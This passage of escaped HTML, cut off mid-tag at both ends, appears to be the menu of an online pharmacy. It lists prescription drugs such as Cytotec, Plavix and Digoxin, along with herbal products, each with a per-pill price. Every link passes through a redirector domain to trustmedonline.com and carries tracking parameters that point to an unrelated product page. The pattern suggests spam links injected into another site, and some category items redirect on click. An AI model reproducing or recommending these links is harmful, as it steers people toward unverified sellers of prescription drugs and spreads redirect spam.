class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FAllopurinol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Allopurinol<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBentyl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bentyl<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBiaxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Biaxin<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FBrand-Amoxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Amoxil<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FCarafate%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Carafate<\/span><span class=\"price\">$1.53<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FCytotec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cytotec<\/span><span class=\"price\">$1.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDiarex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diarex<\/span><span class=\"price\">$24.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDitropan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ditropan<\/span><span class=\"price\">$2.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FFlorinef%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Florinef<\/span><span class=\"price\">$1.03<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FGasex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Gasex<\/span><span class=\"price\">$25.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FMetoclopramide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Metoclopramide<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FMotilium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Motilium<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNexium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nexium<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNitrofurantoin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nitrofurantoin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FNoroxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Noroxin<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPariet%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pariet<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrevacid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prevacid<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPrilosec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prilosec<\/span><span class=\"price\">$0.49<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FProtonix%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Protonix<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FPyridium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pyridium<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRanitidine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ranitidine<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FReglan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Reglan<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRenagel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Renagel<\/span><span class=\"price\">$3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FRoxithromycin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Roxithromycin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FZantac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zantac<\/span><span class=\"price\">$0.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Hair Loss\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Hair-Loss\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Hair Loss<\/a><ul><!--li><a href=\"\/categories\/Hair Loss\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FDutas%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dutas<\/span><span class=\"price\">$1.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FFinast%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Finast<\/span><span class=\"price\">$2.02<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FFinpecia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Finpecia<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FPropecia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Propecia<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FProscar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Proscar<\/span><span class=\"price\">$1.04<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FRogaine-2%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rogaine 2<\/span><span class=\"price\">$26.47<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHair-Loss%2FRogaine-5%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rogaine 5<\/span><span class=\"price\">$38<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Heart Disease\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Heart-Disease\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Heart Disease<\/a><ul><!--li><a href=\"\/categories\/Heart Disease\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAlbendazole%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Albendazole<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAldactone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aldactone<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAltace%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Altace<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-10%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-10<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-20%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-20<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FAtorlip-5%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-5<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FBetapace%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Betapace<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FBystolic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bystolic<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCalan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Calan<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCardizem%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cardizem<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FCoreg%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Coreg<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FDigoxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Digoxin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FDiovan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diovan<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPlavix%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Plavix<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPrinivil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prinivil<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FProcardia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Procardia<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FPropranolol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Propranolol<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FTenormin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tenormin<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FToprol-XL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Toprol XL<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FVasotec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vasotec<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHeart-Disease%2FZestril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zestril<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Herbals\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Herbals\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Herbals<\/a><ul><!--li><a href=\"\/categories\/Herbals\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAshwagandha%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ashwagandha<\/span><span class=\"price\">$21.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FAyurslim%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ayurslim<\/span><span class=\"price\">$34.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FBrahmi%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brahmi<\/span><span class=\"price\">$21.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FConfido%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Confido<\/span><span class=\"price\">$21.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FDiabecon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diabecon<\/span><span class=\"price\">$36.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FDiarex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diarex<\/span><span class=\"price\">$24.87<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGasex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Gasex<\/span><span class=\"price\">$25.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGeriforte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Geriforte<\/span><span class=\"price\">$30.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FGeriforte-Syrup%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Geriforte Syrup<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHimcolin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Himcolin<\/span><span class=\"price\">$30.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHimplasia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Himplasia<\/span><span class=\"price\">$22.14<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FHoodia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hoodia<\/span><span class=\"price\">$1.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FLiv-52%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Liv 52<\/span><span class=\"price\">$24.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FMentat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mentat<\/span><span class=\"price\">$24.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FMentat-DS-syrup%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mentat DS syrup<\/span><span class=\"price\">$35.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FNPXL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">NPXL<\/span><span class=\"price\">$24.18<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FPeni-Large%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Peni Large<\/span><span class=\"price\">$23.12<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FHerbals%2FPilex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pilex<\/span><span class=\"price\">$31.1<\/span><\/a><\/li><li><a 